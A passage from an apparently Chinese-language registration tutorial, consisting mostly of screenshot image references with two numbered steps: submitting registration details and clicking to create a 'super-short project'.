



(4)输入信息,然后点击提交注册













(5)点击创建超短项目







